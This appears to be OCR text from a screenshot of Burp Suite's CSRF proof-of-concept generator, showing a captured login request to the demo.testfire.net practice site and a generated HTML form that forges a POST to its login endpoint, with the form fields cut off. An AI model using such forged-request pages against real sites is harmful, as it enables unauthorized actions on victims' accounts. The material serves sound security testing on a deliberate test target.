 CSRF PoC generator
Request to: http://demo.testfire.net
Options
Raw Params Headers Hex
POST /doLogin HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://demo.testfire.net/doLogin" method="POST">
<input t
<input t
<input t
<input t
</form>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/2/5sg4lmmqzvlc6f2bbftx3h47mnw0yoaj
Copy
In future, just copy the URL and don't show this dialog
Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close